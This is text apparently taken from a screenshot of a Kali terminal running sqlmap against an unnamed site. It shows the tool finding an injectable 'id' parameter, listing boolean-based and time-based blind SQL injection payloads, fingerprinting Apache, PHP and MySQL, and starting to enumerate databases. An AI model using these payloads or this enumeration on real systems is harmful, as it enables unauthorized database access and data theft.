 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
[02:49:34] [WARNING] if UNION based SQL injection is not detected, please consider forcing the ba
ck-end DBMS (e.g. '--dbms=mysql')
[02:50:05] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[02:50:29] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[02:50:44] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[02:51:06] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[02:51:37] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[02:52:12] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[02:52:47] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[02:53:21] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[02:53:54] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[02:54:28] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[02:55:02] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[02:55:36] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[02:56:09] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[02:56:44] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[02:57:17] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 438 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=31' AND 5272=5272-- HypY
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=31' AND SLEEP(5)-- zlfs
---
[02:57:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[02:57:45] [INFO] fetching database names
[02:57:45] [INFO] fetching number of databases
[02:57:45] [WARNING] running in a single-thread mode. Please consider usage of option '--threads'